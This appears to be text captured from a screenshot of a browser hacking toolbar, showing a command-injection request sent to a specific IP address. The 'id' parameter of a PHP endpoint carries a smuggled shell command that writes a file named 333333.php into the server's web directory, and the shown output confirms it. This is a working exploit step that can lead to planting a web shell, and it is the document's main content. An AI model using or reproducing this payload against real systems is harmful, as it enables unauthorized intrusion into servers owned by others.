 222.223.56.116/333333.php
php
Google <
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://222.223.56.116/base/tpl/delectSSLL.php?id=;echo '333333'>/usr/local/WholetonTM/htdocs/333333.php
Split URL
Execute
Enable Post data
Enable Referrer
333333